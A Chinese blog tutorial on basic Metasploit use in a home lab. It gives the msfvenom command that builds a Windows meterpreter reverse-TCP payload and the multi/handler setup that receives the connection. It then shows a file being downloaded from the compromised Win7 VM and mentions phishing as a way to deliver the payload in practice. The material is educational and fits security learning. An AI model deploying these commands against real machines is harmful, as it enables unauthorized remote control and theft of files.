Metasploit的简单应用

Metasploit的简单应用

测试环境

攻击机:Kali-Linux-2021.2-vmware-amd64 192.168.xxx.xxx

靶机:Win7 旗舰版 192.168.xxx.xxx

利用metasploit生成被控端



打开kali终端,键入

msfvenom -p windows/meterpreter/reverse_tcp lhost=攻击机的ip地址 lport=5000 -f exe -o /root/payload.exe |

如果不是以root权限运行就加上sudo



现在已经生成了远程控制程序payload.exe(被控端)在我攻击机上的root文件夹里



复制payload.exe到靶机上,实战中应该是制作一个钓鱼网页给受害者下载或者其他方法,这里我就直接复制过去了,复制的过程中我的物理机上的杀软还报毒了,难道说这个远控程序可以打穿虚拟机渗透我的物理机?(开玩笑)

启动主控端

在kali终端键入,



msfconsole |

打开了msfc控制台后,再键入,

use exploit/multi/handler |

这个命令的功能是,使用explot文件夹的子文夹multi中的handler模块作为主控端



之后再依次键入下列命令,进行连接设置:

set payload windows/meterpreter/reverse_tcp |

set lhost 192.168.17.131 |

set lport 5000 |

设置好后,键入,



exploit |

即利用(模块),现在只要等待目标靶机运行payload.exe程序(被控端)就行了

控制

在靶机上运行payload.exe,

回到攻击机,我们发现,Metasploit打开了一个session(会话),这表示从现在开始我们可以通过被控端程序控制目标计算机了,



比如,我们输入ls命令查看目标计算机当前目录下的文件



我们使用下面的命令,从目标靶机的当前目录下载文件1.txt到攻击机上

download 1.txt |



我们看到1.txt被下载到了kali上/home/kali中,我们打开文件夹查看一下



我在这里利用了Proces Explorer(一款强大的任务管理器)搜索了payload字符串,发现payload.exe的运行是通过dll注入实现的,运行时不会弹出窗口,甚至打开windows只带的任务管理器你都难以发现它,有很强的隐蔽性和危害性。

本博客所有文章除特别声明外,均采用 CC BY-NC-SA 4.0 许可协议。转载请注明来自 爱玩且很菜!

评论

ValineDisqus